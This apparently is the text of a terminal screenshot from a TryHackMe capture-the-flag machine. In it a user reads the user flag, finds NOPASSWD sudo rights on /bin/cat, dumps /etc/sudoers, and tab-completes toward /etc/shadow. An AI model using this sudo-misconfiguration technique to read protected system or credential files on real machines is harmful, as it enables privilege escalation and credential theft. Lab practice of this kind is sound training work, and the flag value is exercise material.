 john@bruteit: ~
neha@neha-HP-Laptop-15s-fr4xxx: ~/Downloads
neha@neha-HP-Laptop-15s-fr4xxx: ~
john@bruteit: ~
john@bruteit:~$ ls
user.txt
john@bruteit:~$ cat user.txt
THM{a_password_is_not_a_barrier}
john@bruteit:~$ clear
john@bruteit:~$ sudo -l
Matching Defaults entries for john on bruteit:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User john may run the following commands on bruteit:
    (root) NOPASSWD: /bin/cat
john@bruteit:~$ sudo cat user.txt
THM{a_password_is_not_a_barrier}
john@bruteit:~$ sudo cat /etc/s
screenrc     services     skel/        subgid       sudoers      systemd/
securetty    shadow       sos.conf     subgid-      sudoers.d/
security/    shadow-      ssh/         subuid       sysctl.conf
selinux/     shells       ssl/         subuid-      sysctl.d/
john@bruteit:~$ sudo cat /etc/sudoers
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults        env_reset
Defaults        mail_badpass
Defaults        secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/snap/bin"
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root    ALL=(ALL:ALL) ALL
john    ALL=NOPASSWD: /bin/cat
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
# Allow members of group sudo to execute any command
#%sudo  ALL=(ALL:ALL) ALL
# See sudoers(5) for more information on "#include" directives:
#includedir /etc/sudoers.d
john@bruteit:~$